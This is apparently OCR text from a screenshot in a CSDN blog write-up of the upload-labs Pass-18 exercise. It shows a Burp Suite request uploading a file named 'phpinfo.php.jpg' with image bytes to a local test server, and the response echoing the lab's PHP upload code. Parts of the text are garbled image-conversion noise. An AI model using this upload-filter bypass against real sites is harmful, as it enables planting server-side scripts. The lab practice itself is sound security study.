 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 731110
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUgG9rdg1KqXPNdAw
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-18/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryUgG9rdg1KqXPNdAw
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php.jpg"
23 Content-Type: image/jpeg
24
25 ÿØÿáExifMM*bj(1r2□□i¤Ð
26 ü□'
27 ü□'Adobe Photoshop CS5 Windows2020:10:12 22:28:32 □ 8&(. ÏHHÿØÿíAdobe_CMÿîAdobed□ÿÛ□
28 ÿÀZ "ÿÝ
29 ÿÄ?
30
31
□□□
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload1623813722.jpg" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
index.php□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
//index.php
73 $is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit']))
76 {
77 require_once("./myupload.php");
78 $imgFileName =time();
79 $u = new MyUpload($_FILES['upload_file']['name'], $_FILES['upload_fi
80 $status_code = $u->upload(UPLOAD_PATH);
81 switch ($status_code) {
82 case 1:
83 $is_upload = true;
84 $img_path = $u->cls_upload_dir . $u->cls_file_rename_to;
85 break;
https://blog.csdn.net/qq_46804551